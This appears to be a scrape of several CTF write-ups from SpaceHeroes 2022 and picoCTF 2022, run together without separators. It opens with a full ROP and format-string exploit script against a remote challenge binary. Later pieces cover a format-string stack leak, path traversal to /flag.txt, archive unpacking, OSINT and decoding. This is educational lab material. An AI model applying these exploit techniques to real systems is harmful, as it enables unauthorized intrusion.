`ignore_me()` called `setbuf()` on standard IO streams while `print_cpu_details()` and `print_logo()` executed the CPU and LOGO commands and did not seem very useful.At the same time, a number of smaller functions named `ret_*()` and `mov_rocket()` was clearly there to provide necessary gadgets:
``` mov_rocket():001014e1 55 PUSH RBP001014e2 48 89 e5 MOV RBP,RSP001014e5 48 89 f0 MOV RAX,RSI001014e8 c3 RET```
``` ret_rocket()0010120c 55 PUSH RBP0010120d 48 89 e5 MOV RBP,RSP00101210 58 POP RAX00101211 c3 RET```(Other `ret_*()` functions were constructed similarly)
I gathered these addresses which seemed useful (since the binary is PIE they are all relative!):
```pythonGDGT_POP_RAX = 0x0000000000001210GDGT_POP_RDI = 0x000000000000168bGDGT_POP_RSI_POP_R15 = 0x0000000000001689GDGT_POP_RDX = 0x00000000000014beGDGT_POP_R10 = 0x00000000000014c7GDGT_POP_R8 = 0x00000000000014d1GDGT_SYSCALL = 0x00000000000014db
STR_FLAGTXT = 0x2d70 + 'MMMMMMMMMMMMMMMMMMMKONMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMflag.txt'.index('f')VULN_FUNC = 0x0001531```
The gadget addresses and `vuln()` function were found mostly using Ropper and Ghidra. "flag.txt" is part of a bigger string so its address is offset by the index of 'f' from the address found using the strings command:
```[msaw328]$ strings -t x pwn-rocket | grep flag2d70 MMMMMMMMMMMMMMMMMMMKONMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMflag.txt```
Afterwards i started experimenting with the format string vulnerability. My goal was to find an address that looked like it could come from a binary. The best way to look that i know is using a format string of form "%n$p" where n is a number. This prints the n-th argument to `printf()` as a **p**ointer. I found a cool address at n = 7:
```[msaw328]$ ./pwn-rocket Please authenticate >>>%7$p<<< Welcome: 0x565356d0b606Welcome To Mission Control. Tell me to do something >>>...```The address looked like it came from the binary - stack addresses usually start with "0x7f" in my experience.
---#### Disclaimer:There is one problem here that i did not realise until later. The n that i found the address at heavily depends on the environment/platform. In fact, i wrote the entire exploit using %7$p and it worked _flawlessly_ on my local machine. Once i switched the exploit to target the remote, however, it stopped working. Once i verified my python exploit code and tested a few more times locally i asked the author on discord what could be the case, and they hinted that the binary is running on `kalilinux/kali-rolling` Docker container.
I then downloaded the container locally and ran it in interactive mode:```[msaw328]$ docker pull kalilinux/kali-rolling[msaw328]$ docker run --rm -it --name rocket_pwn kalilinux/kali-rolling /bin/bash┌──(root㉿c3d7882dba75)-[/]└─# ```After installing python3, pwntools and other necessities inside of the container, i copied my files in there (using another terminal):```[msaw328]$ docker cp ./solve.py rocket_pwn:/[msaw328]$ docker cp ./pwn-rocket rocket_pwn:/```
And reconstructed steps mentioned below inside of the container. This resulted in different value for n, equal to 6. Off by one error!
Im putting this disclaimer here to put emphasis on meticulous reconstruction of environment and how these little things matter. While i performed all the further steps locally first, i will from now on describe them the way they were done inside of the container as this is the version that gave me the flag.
#### End of disclaimer :)---
After finding a promising n for the format string vuln, i used gdb to find the offset. I ran `gdb ./pwn-rocket` and enabled ASLR using `aslr on`. Afterwards i set breakpoint at the beginning of `vuln()` using `break vuln` and ran the program using `r`. I then stepped over instructions using `so` (which i believe is not part of standard gdb and comes from the pwndbg extension instead) until the vulnerable `gets()` function, and typed in "%6$p" at input. Again, i skipped over instructions until the binary gave output back to me:
```pwndbg> Temporary breakpoint 17 at 0x55fcc7efb57e0x558299cca0e0...```I then used `vmmap` (also from pwndbg, but `info proc mappings` from vanilla gdb may also be used for this purpose) to look at the base address of the binary```pwndbg> vmmapLEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x558299cc9000 0x558299cca000 r--p 1000 0 /SpaceHeroes2022/pwn/rocket/pwn-rocket ...```After finding both of these values, i calcualted the offset in python as:```pythonBINARY_OFFSET = 0x558299cca0e0 - 0x558299cc9000```All that was necessary now was to build the payload and send it to the remote using pwntools. I decided on two separate payloads for no particular reason:1. First payload would call `open("flag.txt", O_RDONLY)` and i would assume the returned fd to be 3 (based on the fact that 0 1 and 2 are taken by standard IO, but i don't think it is guaranteed to be 3)2. Afterwards `vuln()` would be called second time, to input another payload3. Second payload would call `sendfile(1, 3, 0, 100)` which writes 100 bytes from fd 3 to fd 1 (stdout) at offset 0. The number of bytes was chosen as arbitrarily big, as `sendfile()` reads until there is data avilable - 100 is just the upper limit.4. I would filter the output in search of anything that looks like a flag :)
The exploit starts by initializing pwntools:```pythonfrom pwn import *
context.arch = 'amd64'context.terminal = ['konsole', '-e']```followed by the addresses mentioned earlier, followed by remote connection and address leak using the format string vuln:```pythons = remote('0.cloud.chals.io', 13163)
print('PROG OUT:', s.readline())FMT_STR = b'%6$p's.writeline(FMT_STR) # <- This inputs the format string>
print('PROG OUT:', s.readuntil(b':')) # <- This reads until "Welcome:"addr_leak = s.readline().decode() # <- The rest of the line contains leaked addrprint('ADDR LEAK:', addr_leak)
BINARY_BASE = int(addr_leak.strip(), 16) - BINARY_OFFSET # <- Base address calc
print('BIN BASE LEAK:', hex(BINARY_BASE))print('VULN:', hex(BINARY_BASE + VULN_FUNC))
print('PROG OUT:', s.readline())```
Afterwards the first payload can be constructed (notice how every address is offset by the base address of the binary!):```pythonpayload = b'A' * 72 # <- Padding until saved %rip, found by trial and error
# First we call open()payload += p64(BINARY_BASE + GDGT_POP_RDI) # first arg -> filenamepayload += p64(BINARY_BASE + STR_FLAGTXT) # set to "flag.txt"
payload += p64(BINARY_BASE + GDGT_POP_RSI_POP_R15) # second arg -> flagspayload += p64(0x0) # 0 -> O_RDONLYpayload += p64(0xdeadbeef) # garbage for r15
payload += p64(BINARY_BASE + GDGT_POP_RDX) # third arg -> modepayload += p64(0x0) # no mode
payload += p64(BINARY_BASE + GDGT_POP_RAX) # rax contains syscall numberpayload += p64(2) # 2 is open()
payload += p64(BINARY_BASE + GDGT_SYSCALL) # perform syscall
payload += p64(BINARY_BASE + VULN_FUNC) # return to vuln()```
Later, second payload can be constructed and sent during the second call to the `vuln()` function:```python# afterwards call sendfile()payload = b'A' * 72
payload += p64(BINARY_BASE + GDGT_POP_RDI) # first arg -> out_fdpayload += p64(1) # stdout
payload += p64(BINARY_BASE + GDGT_POP_RSI_POP_R15) # second arg -> in_fdpayload += p64(3) # will most likely be 3 after open()payload += p64(0xdaedbeef)
payload += p64(BINARY_BASE + GDGT_POP_RDX) # third arg -> offsetpayload += p64(0)
payload += p64(BINARY_BASE + GDGT_POP_R10) # third arg -> countpayload += p64(100)
payload += p64(BINARY_BASE + GDGT_POP_RAX) # rax contains syscall numberpayload += p64(40) # 40 is sendfile
payload += p64(BINARY_BASE + GDGT_SYSCALL) # perform syscall
payload += p64(BINARY_BASE + VULN_FUNC) # return to vuln()
print('PROG OUT:', s.readuntil(b"Please authenticate >>>\n"))s.writeline(b'test')
print('PROG OUT:', s.read())print('SENDING PAYLOAD2:', payload)s.writeline(payload)
s.interactive()```In the end i decided to call `s.interactive()` to recieve any leftover output from the remote, but this is not an interactive exploit of the `system("bin/sh")` variety so there is no input to the script.
After running the exploit script i got the flag:```[msaw328]$ python solve.py [+] Opening connection to 0.cloud.chals.io on port 13163: DonePROG OUT: b'Please authenticate >>>\n'PROG OUT: b'<<< Welcome:'ADDR LEAK: 0x5641ae1530e0
BIN BASE LEAK: 0x5641ae152000VULN: 0x5641ae153531PROG OUT: b'Welcome To Mission Control. Tell me to do something >>>\n'SENDING PAYLOAD: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x8b6\x15\xaeAV\x00\x00\xb8M\x15\xaeAV\x00\x00\x896\x15\xaeAV\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xad\xde\x00\x00\x00\x00\xbe4\x15\xaeAV\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x102\x15\xaeAV\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\xdb4\x15\xaeAV\x00\x0015\x15\xaeAV\x00\x00'PROG OUT: b'<<< Invalid Command.\nPlease authenticate >>>\n'PROG OUT: b'<<< Welcome: test\nWelcome To Mission Control. Tell me to do something >>>\n'SENDING PAYLOAD2: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x8b6\x15\xaeAV\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x896\x15\xaeAV\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\xef\xbe\xed\xda\x00\x00\x00\x00\xbe4\x15\xaeAV\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xc74\x15\xaeAV\x00\x00d\x00\x00\x00\x00\x00\x00\x00\x102\x15\xaeAV\x00\x00(\x00\x00\x00\x00\x00\x00\x00\xdb4\x15\xaeAV\x00\x0015\x15\xaeAV\x00\x00'[*] Switching to interactive mode<<< Invalid Command.shctf{1-sma11-St3p-f0r-mAn-1-Giant-l3ap-f0r-manK1nd}Please authenticate >>>[*] Got EOF while reading in interactive$ ```
### Flag: `shctf{1-sma11-St3p-f0r-mAn-1-Giant-l3ap-f0r-manK1nd}` |
After site loaded there is not much to it. One image some text and none buissnes logic.

But challenge is called `R2D2` supossedly after the best Star Wars character, and the picture shows `C3PIO` and `R2D2` both of them are robots.
So accessing `/robots.txt` grants flag.

`shctf{th1s-aster0id-1$-n0t-3ntir3ly-stable}` |
# picoCTF 2022 Vigenere (Cryptography 100 points)The challenge is the following,

We are also given the file [cipher.txt](./files/cipher.txt) which contains,
```rgnoDVD{O0NU_WQ3_G1G3O3T3_A1AH3S_a23a13a5}```
I went to CyberChef and used Vigenere decode with the key `CYLAB`, which gave,

Therefore, the flag is,
`picoCTF{D0NT_US3_V1G3N3R3_C1PH3R_y23c13p5}` |
# Flag in Space
## The Problem
Points: 100
Rating: Easy
Flavor Text:```“The exploration of space will go ahead, whether we join in it or not.” - John F. Kennedy```
Attachments : http://172.105.154.14/?flag=

## Solution
hit the webpage to find a grid of empty squares.

thinking flags? tried USA and such nothing changes
reviewed the source to find its a static page only so everything is server-side based on the url string
this isnt in the pwn section so we likely don't need to try and manipulate the url string.
it is asking for a flag so the format is something like shctf{xxx}?tryed http://172.105.154.14/?flag=shctf{} and got:
so the close bracket isnt showing. this is a codebreak game where you have to fill int he correct character to have it display. could write a script to try chars until they print?
first counting the squares should let us place the close bracket reducing the chars we need to track down
try this:http://172.105.154.14/?flag=shctf{xxxxxxxxxxxxxxxxxx}
got one of the xs by accident as well :)
first lets apply logic here, lets try vowels as a message would have several of them. I also google the quote and search the remainder of the speech for x and realism e comes before x a lot.
aaaaaaaaaaaaaaeeeeeeeeeeeeeeiiiiiiiiiiiiiifound an i
yyyyyyyyyyyyyyyyyyoooooooooooooouuuuuuuuuuuuuuuuuu444444444444444444__________________
so far we are at```shctf{xxexxxoxxxxxoxxixx}```
we know spaces are _ for this event try those```shctf{x_exxxoxx_xxoxxixx}```
dont forget 1337 speak letters like 4 3 and such
tryed the first word as it is a single char so a I U 4
using leet and the middle word worked out explore```shctf{2_explor3_xxoxxi3r}```got the ier at the end and searched the source text to find frontier?
## Flagand there we are:```shctf{2_explor3_fronti3r}```
## Final Notes
not sure this one needed to be in a CTF but allrighty then |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Binary_Exploitation/buffer_overflow_1) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Binary_Exploitation/buffer_overflow_1) |
# Curious?
## The Problem
Points: 100Rating: Easy
Flavor Text:```I've been thinking about going on vacation recently and need to know where off Earth I can find these dunes. What sol was this image taken on?
Flag format: shctf{SOL_xxx}```
Attachments : [dunes.PNG](https://github.com/BrennenWright/CaptureTheFlag-Writeups/blob/main/2022/SpaceHeroesCTF/Curious/dunes.PNG)
## Solutiondownloaded dunes.PNG
the image file doesn't include anything interesting
image searched the thing and found a site doing image work for soil detection but cant find the original for capture dates or anything
the other challenges of this os int section are solved using web searching
I figure this has something to do with mars as its a SpaceX crowd but the flags:shctf{SOL_MARS} or shctf{SOL_MAR} doesn't work
the flag seems to need three characters and mentioned SOL like in our solar system or star... but it could mean something like day or month?
the name of the challenge Curious made me think Curiosity (rover) which is a mars mission

searched for curiosity and got the rover site on wikipediasearched it for SOL
found a reference to sols (Martian days).
hit the nasa mission site and found more mentions to tracking the mission in sols. this means we are looking for the numerical mission date XXX the photo was taken on
found the https://mars.nasa.gov/msl/mission-updates/?page=2 mars mission updates blog and it posts pictures by dates :)
found the images and raw images listed https://mars.nasa.gov/msl/multimedia/images/?page=0&per_page=25&order=pub_date+desc&search=&category=51%3A176&fancybox=true&url_suffix=%3Fsite%3Dmsl
found nothing in the blog and image lib, managed to find the [explore with curiosity](https://mars.nasa.gov/msl/surface-experience?drive=2176&site=82) on the project site. found a few early high point view dates that had three digit sols.
dug into "dingo gap" and realized the image is flipped. this made the search fail? ill try to swap it and do the search again for kicks no luck
## Flag
the mission tracker has the SOL 533 listed in the details to the right.
```shctf{SOL_533}```
## Final Notesfun little intel puzzle. |
# Guardians of the Galaxy
## The ProblemPoints: 100
Rating:
Author: GlitchArchetype
Flavor Text:```Ronan the Accuser has the Power Stone. Can Starlord find a successful distraction format? (please note that you should only contact the admin if you receive the error while using the command below)
nc 0.cloud.chals.io 12690
```
Attachments : [https://github.com/BrennenWright/CaptureTheFlag-Writeups/blob/main/2022/SpaceHeroesCTF/GuardiansOfTheGalaxy/guardians.out](guardians.out)
## Solution
Downloaded the source file. ran``` cat guardians.out ``` and ``` strings guardians.out ``` nothing but ./flag jumped out at me from the file.
it looks to be a simple c program that works with printing the output
it responds with "OH no..." each time you enter an input and follows it up with a copy of your input.
the flavor text mentioned a "format" for the distraction. this is likely a input format vuln where its response can be messed with to provide alternate response instead of the text intended.
to the google
looked up C program print format vuls and found a few things such as:```Since printf has a variable number of arguments, it must use the format string to determine the number of arguments. In the case above, the attacker can pass the string “%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p” and fool the printf into thinking it has 15 arguments. It will naively print the next 15 addresses on the stack, thinking they are its arguments.
At about 10 arguments up the stack, we can see a repeating pattern of 0x252070 – those are our %ps on the stack! We start our string with AAAA to see this more explicitly - https://www.geeksforgeeks.org/format-string-vulnerability-and-prevention-with-example/```
used that to play with %ps and ended up with %p %p %p %p %p %p before the ps started showing up in the printout they look like:>0x252070
in memory
so I swapped the last p for an %s to output it as a string and got:
## Flag
```shctf{im_distracting_you}```
## Final NotesI liked that this one didnt require more advanced tools. It got me into thinking in terms of mem stacks and assembly. I plan to spend more time on reversing in the next event and will bring the tools next time. |
Writeup in my GitHub repo:
[https://github.com/TheArchPirate/ctf-writeups/blob/main/Space-Heroes/Forensics/Interstellar-Mystery.md](https://github.com/TheArchPirate/ctf-writeups/blob/main/Space-Heroes/Forensics/Interstellar-Mystery.md)- - -
First we want to know what is in the zip file. Inflating it results in an img directory with two qcow2 images. I found a guide by James Coyle which allowed me to mount these files for examination. The article can be found here:[https://www.jamescoyle.net/how-to/1818-access-a-qcow2-virtual-disk-image-from-the-host](https://www.jamescoyle.net/how-to/1818-access-a-qcow2-virtual-disk-image-from-the-host)
I loaded the nbd kernel module:`modprobe nbd`
I then attached the two images:
`sudo qemu-nbd -c /dev/nbd2 master0-3.qcow2`
`sudo qemu-nbd -c /dev/nbd1 master0-4.qcow2`
Both images needed to be mounted for to access any of the data. After this I entered Thunar and mounted the drive. I could see a binary file called "e" in there.

I was wondering if I could head or tail this to get anything useful, but that wasn't the case. I then tried to grep the file but kept getting an error about a Binary file. I found a stackoverflow thread that helped with this:
[https://stackoverflow.com/questions/23512852/grep-binary-file-matches-how-to-get-normal-grep-output](https://stackoverflow.com/questions/23512852/grep-binary-file-matches-how-to-get-normal-grep-output)
With this I could get the flag with grep:`grep -ia shctf e`
grep flags:- i - ignore-case- a - text (process binary as if it was text)

- - -**Flag**
shctf{btrfs_is_awsome} |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/basic-mod1) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/basic-mod1) |
# picoCTF 2022 File types (Forensics 100 points)The challenge is the following,

We are also given the file [Flag.pdf](./files/Flag.pdf). I tried to open this up in my PDF reader, but it said that it cannot be opened.

So I checked the file type using,
`$ file Flag.pdf`
And this revealed that it was a `shell archive text`

The contents inside were,
```#!/bin/sh# This is a shell archive (produced by GNU sharutils 4.15.2).# To extract the files from this archive, save it to some FILE, remove# everything before the '#!/bin/sh' line above, then type 'sh FILE'.#lock_dir=_sh00048# Made on 2022-03-15 06:50 UTC by <root@ffe9b79d238c>.# Source directory was '/app'.## Existing files will *not* be overwritten, unless '-c' is specified.## This shar contains:# length mode name# ------ ---------- ------------------------------------------# 1092 -rw-r--r-- flag#MD5SUM=${MD5SUM-md5sum}f=`${MD5SUM} --version | egrep '^md5sum .*(core|text)utils'`test -n "${f}" && md5check=true || md5check=false${md5check} || \ echo 'Note: not verifying md5sums. Consider installing GNU coreutils.'if test "X$1" = "X-c"then keep_file=''else keep_file=truefiecho=echosave_IFS="${IFS}"IFS="${IFS}:"gettext_dir=locale_dir=set_echo=false
for dir in $PATHdo if test -f $dir/gettext \ && ($dir/gettext --version >/dev/null 2>&1) then case `$dir/gettext --version 2>&1 | sed 1q` in *GNU*) gettext_dir=$dir set_echo=true break ;; esac fidone
if ${set_echo}then set_echo=false for dir in $PATH do if test -f $dir/shar \ && ($dir/shar --print-text-domain-dir >/dev/null 2>&1) then locale_dir=`$dir/shar --print-text-domain-dir` set_echo=true break fi done
if ${set_echo} then TEXTDOMAINDIR=$locale_dir export TEXTDOMAINDIR TEXTDOMAIN=sharutils export TEXTDOMAIN echo="$gettext_dir/gettext -s" fifiIFS="$save_IFS"if (echo "testing\c"; echo 1,2,3) | grep c >/dev/nullthen if (echo -n test; echo 1,2,3) | grep n >/dev/null then shar_n= shar_c='' else shar_n=-n shar_c= ; fielse shar_n= shar_c='\c' ; fif=shar-touch.$$st1=200112312359.59st2=123123592001.59st2tr=123123592001.5 # old SysV 14-char limitst3=1231235901
if touch -am -t ${st1} ${f} >/dev/null 2>&1 && \ test ! -f ${st1} && test -f ${f}; then shar_touch='touch -am -t $1$2$3$4$5$6.$7 "$8"'
elif touch -am ${st2} ${f} >/dev/null 2>&1 && \ test ! -f ${st2} && test ! -f ${st2tr} && test -f ${f}; then shar_touch='touch -am $3$4$5$6$1$2.$7 "$8"'
elif touch -am ${st3} ${f} >/dev/null 2>&1 && \ test ! -f ${st3} && test -f ${f}; then shar_touch='touch -am $3$4$5$6$2 "$8"'
else shar_touch=: echo ${echo} 'WARNING: not restoring timestamps. Consider getting andinstalling GNU '\''touch'\'', distributed in GNU coreutils...' echofirm -f ${st1} ${st2} ${st2tr} ${st3} ${f}#if test ! -d ${lock_dir} ; then :else ${echo} "lock directory ${lock_dir} exists" exit 1fiif mkdir ${lock_dir}then ${echo} "x - created lock directory ${lock_dir}."else ${echo} "x - failed to create lock directory ${lock_dir}." exit 1fi# ============= flag ==============if test -n "${keep_file}" && test -f 'flag'then${echo} "x - SKIPPING flag (file already exists)"
else${echo} "x - extracting flag (text)" sed 's/^X//' << 'SHAR_EOF' | uudecode &&begin 600 flagM(3QA<F-H/@IF;&%G+R`@("`@("`@("`@,"`@("`@("`@("`@,"`@("`@,"`@M("`@-C0T("`@("`Q,#(T("`@("`@8`K'<6D`)KRD@0`````!````,&)$-P4`M``#\`69L86<``$)::#DQ05DF4UF)`)#/```E___[?]^QG];K^__EPW7_K?]KMR^OIUNY_^^3__(Y?_\=GM3`!&U8(!D#0:/4``````T`:`!ZF@```&GJ#(`!ZM0`#(/4::#T@8RCTF@>33U1`&F@Q`T#1D&@9&@TTT&C(&30!Z30&@R:-&(TPFMC$R-J#0&$,0>D`:::``T`53U-1H``/4#33U``--`#R@]30T`T&@`T-#3U&@#M$]0``T`#0-&@`#33$-`"`(`!IFX0%$'>=+$A\#.&I40R`'VYC>1:(E,*]\(NM&BGDKO2X!L:.03&MTW`4?.<8(]E4^+TO1G_XNWE81>^<$IH`#?.>TVA>/FPAMU9RVP</7\$0:081U`?'(\']7N#&U7?2=C!,S)6)_66H1$_%^#R#-`P**+(HQM3.IA'+51?)3G!=:!,4MM4+8+!)-`:C;`92&>ONSRN]Z%`GWPQC#7O/MV)YZ=M4#0;KG6KOAA^.NURH^D[%4D"M%0M&I#+%4&J!(,3;/_)XZ&]^Q#[Q.':.0E*M?VA'QCIAD^+7#>15$D098CQ8K.6I+_D:4DB(V`9ZM9JAGE/<0M70!PP=>%?LM$Q,L-<YP$7B:0O`%,?"O'F42&HLUI2XPQ@Y,C=/]MN^MA*I"='%M6)=`6@)&M-D0'Y4UL93^^#\.?XNY(IPH2$2`2&>#'<0`````````````!``````````L`M`````%1204E,15(A(2$`````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````M````````````````````````````````````````````````````````````,`````````````````endSHAR_EOF (set 20 22 03 15 06 50 44 'flag' eval "${shar_touch}") && \ chmod 0644 'flag'if test $? -ne 0then ${echo} "restore of flag failed"fi if ${md5check} then ( ${MD5SUM} -c >/dev/null 2>&1 || ${echo} 'flag': 'MD5 check failed' ) << \SHAR_EOFeb0e2b4641ff5c18c9602a8528bccf5c flagSHAR_EOF
elsetest `LC_ALL=C wc -c < 'flag'` -ne 1092 && \ ${echo} "restoration warning: size of 'flag' is not 1092" fifiif rm -fr ${lock_dir}then ${echo} "x - removed lock directory ${lock_dir}."else ${echo} "x - failed to remove lock directory ${lock_dir}." exit 1fiexit 0```
So I copied this file into a file with a .sh extension,
`$ cp Flag.pdf Flag.sh`
And added the execution permission,
`$ chmod +x Flag.sh`
And executed this script,
`$ ./Flag.sh`

After executing, a file called `flag` was generated, and checking the file type revealed that it was a `current ar archive`.

Then I used the `binwalk` to extract the ar archive,
`$ binwalk -e flag`
Which created a new folder called `_flag.extracted`, and inside was a file called `64`.

I checked the file type of `64`, and revealed that it was a `gzip compressed data`

I used `binwalk` to extract the gzip,
`$ binwalk -e 64`
The extracted folder contained a file called `flag`,

I checked the file type of `flag`, and revealed that it was a `lzip compressed data`. Using `binwalk` did not extract it, so I extracted this using,
`$ lzip -d -k flag`

This created a file called `flag.out`, and revealed that it was a `LZ4 compressed data`. So I extracted it using,
`$ lz4 -d flag.out flag2.out`

This created a file called `flag2.out`, and revealed that it was a `LZMA compressed data`. So I extracted it using,
`$ lzma -d -k flag2.out`
However, there this returned `Filename has an unknown suffix, skipping`, so I renamed it to flag2.lzma and I extracted it using,
`$ lzma -d -k flag2.lzma`

This created a file called `flag2`, and revealed that it was a `LZOP compressed data`. Like last time, it gave `unknown suffix`, so I renamed it to `flag2.lzop`, and I extracted it using,
`$ lzop -d -k flag2.lzop -o flag3`

This created a file called `flag3`, and revealed that it was a `LZIP compressed data`. So I extracted it using,
`$ lzip -d -k flag3`

This created a file called `flag3.out`, and revealed that it was a `XZ compressed data`. I renamed it to `flag4.xz` and I extracted it using,
`$ xz -d -k flag4.xz`

This created a file called `flag4`, and revealed that it was a `ASCII text` and contained the following,
```7069636f4354467b66316c656e406d335f6d406e3170756c407431306e5f6630725f3062326375723137795f33343765616536357d0a```
I went ahead to CyberChef and converted this from hex,

Therefore, the flag is,
`picoCTF{f1len@m3_m@n1pul@t10n_f0r_0b2cur17y_347eae65}`
|
The challenge was that the server was constantly sending mathematical calculations that had to be calculated. According to the content of the task, there were 1000 calculations. In order to automate and facilitate the task, the author, in this case Kacper "53jk1" created a fairly simple script in Python.
To complete the exercise, Kacper imported the pwn library, which is available in Python. The script was executed by the author in Python 3.8.10 (default, Nov 26 2021, 20:14:08).
The host constant represented the address to which the script was connecting.
The constant port represented the port that was open and on which the mathematical calculations were served.
The connection constant created a connection to the remote host. The advantage of this class is that it supports both IPv4 and IPv6. The returned object supported all methods from the `pwnlib.tubes.sock` and `pwlib.tubes.tube` libraries.
The necessary arguments to the remote class that I provided were the constant `host` stored in a string, which represented the host to which I would connect, and the constant `port`, which was an integer and represented the port to which it would connect.
Next, the author wrote out five `recvline` methods that retrieved individual lines from the tube. "A `recvline` is a sequence of bytes, ending in `n`. If the request is not fulfilled before `timeout`, then all data is cached as an empty string `''` and is returned.
The script that Kacper "53jk1" created is fairly simple. It uses a simple trick with an infinite petal `while True`, where `True` is a `bool` value. Each time it loops, the `data` variable is overwritten. The author defined the `data` variable as a variable that is a list containing a byte. Each time `data` was received, then the `split` method was executed to return a list of sections in bytes using `b'"` as a delimiter.
To make it easier to keep track of what actually happens during the execution of the script, the author implemented a `print` function that displayed the `data` value updated at each loop. The `print` function works on the principle that it prints out a pipe on output.
The variables `first`, `second` and `third` were also overwritten at each loop. The `first` and `third` variables represented the numbers to be used in the calculation, while the `second` variable represented the character in the calculation. To hold such data, the author had to use arrays and list the last elements. To decode the special character, however, he used the `decode` method, which decodes the byte using the codec registered for encoding. The encoding used is `UTF-8`. At each looping, a `print` function was also used by the author to display the pipeline value in the output, so that you can check if the computation definitely looks as it should.
In analyzing the issue, the author noted that there are four types of operations:- `-`- `+`- `//`- `*`
To distinguish the resulting symbol, the conditional function `if` was used. That is, if the condition was met then a particular set of instructions was executed.
The result, was created using the `str()` class. The purpose of this was to create a new string object from the received object. That is, even if the result was an `int` value, you could still easily convert it to a `string` and send it on.
Once the result was written to the `result` variable, the author used the `connection` variable, which was responsible for the remote connection and contained the `sendline` method, through which the author could send the `result` variable, which was a string, and through the `encode` method, encode the string using the codec registered through encoding. The author used the UTF-8 standard here.
In a further step, the author used the `print` function to output the pipe and get the `result` variable, which was a string, and then thanks to the `encode` method, encode it into a string so as to check what data is being sent to the host.
In the next step, the `data` value was overwritten by the `connection` variable, which represented the remote connection, thanks to the `recvline` method, and received a single line from the tube. A line is a sequence of bytes that ends with a newline, which by default is stored as `n`. If the request was not fulfilled before the declared value of `timeout`, then all cached data would be returned as the empty string `' '`.
Then, thanks to the `print` function, the author would write the values to the pipeline, for output. The data it showed in the output was the variable `data` given in `byte`. This instruction was created mainly to make it easier to debug.
The last thing that was implemented in each conditional `if` function was `continue`, which allowed us to create an infinite loop.
Below is the source code that allowed the author to obtain the flag.
```from pwn import *
host = '34.148.103.218'port = 1228
connection = remote('34.148.103.218',1228)data = connection.recvline(1024)data = connection.recvline(1024)data = connection.recvline(1024)data = connection.recvline(1024)data = connection.recvline(1024)
while True: data = connection.recvline(1024) data = data.split(b" ") print(data)
first = int(data[-3]) second = data[-2].decode("utf-8") third = int(data[-1]) print(first, second, third)
if second == '-': result = str(first - third) connection.sendline(result.encode("utf-8")) print(result.encode("utf-8")) data = connection.recvline(1024) print(data) continue
if second == '*': result = str(first * third) connection.sendline(result.encode("utf-8")) print(result.encode("utf-8")) data = connection.recvline(1024) print(data) continue
if second == '//': result = str(first // third) connection.sendline(result.encode("utf-8")) print(result.encode("utf-8")) data = connection.recvline(1024) print(data) continue
if second == '+': result = str(first + third) connection.sendline(result.encode("utf-8")) print(result.encode("utf-8")) data = connection.recvline(1024) print(data) continue``` |
[Original writeup](https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/transposition-trial) (https://github.com/LambdaMamba/CTFwriteups/tree/main/picoCTF_2022/Cryptography/transposition-trial) |
For Lectures_22_Forensics challenge,I opened the pdf first scrolling all the way down till 19 pages there was nothing interesting found in the pdf. But when I search for string such as ```wsc{``` I found some interesting content across page 17th. So I simply googled pdf data extractor tool online and I found the following link : [https://www.pdf-online.com/osa/extract.aspx](https://www.pdf-online.com/osa/extract.aspx) . So after that I uploaded the file on that website and set the page number to 17 and I finally got the flag there in the Raw PDF Fragments.
Flag for Lectures_22_Forensics :``` wsc{y0u_c4nT_$ee_m3}``` |
In this challenge, we must provide an input that causes a hash collision with the `gib m3 flag plox?` in the matrix-based hash function, in which case the matrices used by the hash function will be different for each connection. |
# Forbidden Paths - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## Forbidden Paths Solution
By browsing the [website](http://saturn.picoctf.net:53295/) from the challenge description we can see the following web page:

According to the challenge description, we know we are on ```/usr/share/nginx/html/``` and the flag located on ```/flag.txt```,
Meaning that we need to read the path ```../../../../flag.txt```.
By reading this path we get the flag ``` picoCTF{7h3_p47h_70_5ucc355_26b22ab3}```. |
After opening `pcap` file in wireshark we got some HTTP trafic

But every post is differetn by last letter in url. After saving this output to a file. Last letters of every post can be extracted
```bashgrep POST exported_http | grep -v browse | awk -F_ '{print $2}'| awk '{print $1}' | sed -z 's/\n//g;s/+/ /g;s/%7B/{/g;s/%7D/}/g```
```Treasure PlanetDuneVoltron in SpaceTreasure PlanetDuneHighlanderHighlanderVoltron in SpaceDuneStar Trekshctf{T1m3-is-th3-ultimat3-curr3Ncy}Star Warsshctf{T1m3-is-th3-ultimat3-curr3Ncy}shctf{T1m3-is-th3-ultimat3-curr3Ncy}Star TrekDuneshctf{T1m3-is-th3-ultimat3-curr3Ncy}Battlestar GalaticaStar WarsStar TrekBattlestar Galaticashctf{T1m3-is-th3-ultimat3-curr3Ncy}Battlestar GalaticaDuneDuneVoltron in SpaceHighlanderTreasure PlanetHighlanderStar TrekStar TrekTreasure Planetshctf{T1m3-is-th3-ultimat3-curr3Ncy}Star WarsBattlestar GalaticaStar TrekBattlestar GalaticaTreasure Planetshctf{T1m3-is-th3-ultimat3-curr3Ncy}Voltron in SpaceVoltron in SpaceVoltron in Space```
